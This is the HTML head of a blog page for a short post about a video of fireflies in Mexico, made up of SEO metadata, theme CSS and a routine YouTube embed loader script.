

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biggeekdad.com/2019/06/the-fireflies-of-mexico/
body_size: 27256
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>The Fireflies Of Mexico - Big Geek Daddy</title>
	<link rel="canonical" href="https://biggeekdad.com/2019/06/the-fireflies-of-mexico/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Fireflies Of Mexico" />
	<meta property="og:description" content="Filmmaker Blake Congdon shares a wonderful look at Fireflies in the night sky during mating season." />
	<meta property="og:url" content="https://biggeekdad.com/2019/06/the-fireflies-of-mexico/" />
	<meta property="og:site_name" content="Big Geek Daddy" />
	<meta property="article:published_time" content="2019-06-12T13:45:42+00:00" />
	<meta property="article:modified_time" content="2020-06-13T13:37:39+00:00" />
	<meta property="og:image" content="https://biggeekdad.com/wp-content/uploads/2019/06/Fireflys-of-Mexico.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Big Geek Daddy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://biggeekdad.com/2019/06/the-fireflies-of-mexico/#article","isPartOf":{"@id":"https://biggeekdad.com/2019/06/the-fireflies-of-mexico/"},"author":{"name":"Big Geek Daddy","@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"headline":"The Fireflies Of Mexico","datePublished":"2019-06-12T13:45:42+00:00","dateModified":"2020-06-13T13:37:39+00:00","mainEntityOfPage":{"@id":"https://biggeekdad.com/2019/06/the-fireflies-of-mexico/"},"wordCount":57,"publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"image":{"@id":"https://biggeekdad.com/2019/06/the-fireflies-of-mexico/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2019/06/Fireflys-of-Mexico.jpg","keywords":["Interesting Videos","Outdoors","Wildlife"],"articleSection":["Funny, Cool, and Interesting Videos","Popular Videos"],"inLanguage":"en-US","video":[{"@id":"https://biggeekdad.com/2019/06/the-fireflies-of-mexico/#video"}]},{"@type":"WebPage","@id":"https://biggeekdad.com/2019/06/the-fireflies-of-mexico/","url":"https://biggeekdad.com/2019/06/the-fireflies-of-mexico/","name":"The Fireflies Of Mexico - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/#website"},"primaryImageOfPage":{"@id":"https://biggeekdad.com/2019/06/the-fireflies-of-mexico/#primaryimage"},"image":{"@id":"https://biggeekdad.com/2019/06/the-fireflies-of-mexico/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2019/06/Fireflys-of-Mexico.jpg","datePublished":"2019-06-12T13:45:42+00:00","dateModified":"2020-06-13T13:37:39+00:00","breadcrumb":{"@id":"https://biggeekdad.com/2019/06/the-fireflies-of-mexico/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biggeekdad.com/2019/06/the-fireflies-of-mexico/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biggeekdad.com/2019/06/the-fireflies-of-mexico/#primaryimage","url":"https://biggeekdad.com/wp-content/uploads/2019/06/Fireflys-of-Mexico.jpg","contentUrl":"https://biggeekdad.com/wp-content/uploads/2019/06/Fireflys-of-Mexico.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://biggeekdad.com/2019/06/the-fireflies-of-mexico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biggeekdad.com/"},{"@type":"ListItem","position":2,"name":"The Fireflies Of Mexico"}]},{"@type":"WebSite","@id":"https://biggeekdad.com/#website","url":"https://biggeekdad.com/","name":"Big Geek Daddy","description":"Funny, Cool, and Interesting Videos","publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biggeekdad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a","name":"Big Geek Daddy","logo":{"@id":"https://biggeekdad.com/#/schema/person/image/"},"sameAs":["https://biggeekdad.com/"]},{"@type":"VideoObject","@id":"https://biggeekdad.com/2019/06/the-fireflies-of-mexico/#video","name":"The Fireflies Of Mexico - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/2019/06/the-fireflies-of-mexico/#article"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2019/06/z7vzlahwr1s.jpg","description":"A wonderful look at Fireflies in the night sky during the mating season. Filmmaker Blake Congdon spent two weeks camping out in the forest to capture this magical moment. I have always enjoyed seeing Fireflies on summer nights. If you enjoyed this video you might also like Firefly Time-Lapse Photogr","uploadDate":"2019-06-12T09:45:42+00:00","width":480,"height":270,"embedUrl":"https://www.youtube.com/embed/Z7VZlaHWR1s","duration":"PT3M30S","isFamilyFriendly":true,"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magazine-pro-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/style.css?ver=3.6.0' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #000000;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #0000cc;
		}
		
/*# sourceURL=magazine-pro-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0000cc;--wp--preset--color--theme-secondary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://biggeekdad.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.6.0' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid header .ab-block-post-grid-title a:hover {
	color: #0000cc;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid .is-grid .ab-block-post-grid-image a .ab-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #000000;
	color: #ffffff;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #000000;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #232323;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #000000;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0000cc;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0000cc;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #000000;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #000000;
		}
/*# sourceURL=magazine-pro-gutenberg-inline-css */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_follow_ul a, div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a {
margin: 5px !important;
    margin-top: 10px !important; 
    margin-right: 7px !important; 
    margin-bottom: 0px !important; 
    margin-left: 7px !important;    
}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script>
			document.addEventListener( "DOMContentLoaded", function() {
				var div, i,
					youtubePlayers = document.getElementsByClassName( "video-seo-youtube-player" );
				for ( i = 0; i < youtubePlayers.length; i++ ) {
					div = document.createElement( "div" );
					div.className = "video-seo-youtube-embed-loader";
					div.setAttribute( "data-id", youtubePlayers[ i ].dataset.id );
					div.setAttribute( "tabindex", "0" );
					div.setAttribute( "role", "button" );
					div.setAttribute(
						"aria-label", "Load YouTube video"
					);
					div.innerHTML = videoSEOGenerateYouTubeThumbnail( youtubePlayers[ i ].dataset.id );
					div.addEventListener( "click", videoSEOGenerateYouTubeIframe );
					div.addEventListener( "keydown", videoSEOYouTubeThumbnailHandleKeydown );
					div.addEventListener( "keyup", videoSEOYouTubeThumbnailHandleKeyup );
					youtubePlayers[ i ].appendChild( div );
				}
			} );

			function videoSEOGenerateYouTubeThumbnail( id ) {
				var thumbnail = '<picture class="video-seo-youtube-picture">\n' +
					'<source class="video-seo-source-to-maybe-replace" media="(min-width: 801px)" srcset="https://i.ytimg.com/vi/' + id + '/maxresdefault.jpg" >\n' +
					'<source class="video-seo-source-hq" media="(max-width: 800px)" srcset="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg">\n' +
					'<img onload="videoSEOMaybeReplaceMaxResSourceWithHqSource( event );" src="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg" width="480" height="360" loading="eager" alt="">\n' +
					'</picture>\n',
					play = '<div class="video-seo-youtube-player-play"></div>';
				return thumbnail.replace( "ID", id ) + play;
			}

			function videoSEOMaybeReplaceMaxResSourceWithHqSource( event ) {
				var sourceMaxRes,
					sourceHighQuality,
					loadedThumbnail = event.target,
					parent = loadedThumbnail.parentNode;

				if ( loadedThumbnail.naturalWidth < 150 ) {
					sourceMaxRes = parent.querySelector(".video-seo-source-to-maybe-replace");
					sourceHighQuality = parent.querySelector(".video-seo-source-hq");
					sourceMaxRes.srcset = sourceHighQuality.srcset;
					parent.className = "video-seo-youtube-picture video-seo-youtube-picture-replaced-srcset";
				}
			}

			function videoSEOYouTubeThumbnailHandleKeydown( event ) {
				if ( event.keyCode !== 13 && event.keyCode !== 32 ) {
					return;
				}

				if ( event.keyCode === 13 ) {
					videoSEOGenerateYouTubeIframe( event );
				}

				if ( event.keyCode === 32 ) {
					event.preventDefault();
				}
			}

			function videoSEOYouTubeThumbnailHandleKeyup( event ) {
				if ( event.keyCode !== 32 ) {
					return;
				}

				videoSEOGenerateYouTubeIframe( event );
			}

			function videoSEOGenerateYouTubeIframe( event ) {
				var el = ( event.type === "click" ) ? this : event.target,
					iframe = document.createElement( "iframe" );

				iframe.setAttribute( "src", "https://www.youtube.com/embed/" + el.dataset.id + "?autoplay=1&enablejsapi=1&origin=https%3A%2F%2Fbiggeekdad.com" );
				iframe.setAttribute( "frameborder", "0" );
				iframe.setAttribute( "allowfullscreen", "1" );
				iframe.setAttribute( "allow", "accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" );
				el.parentNode.replaceChild( iframe, el );
			}
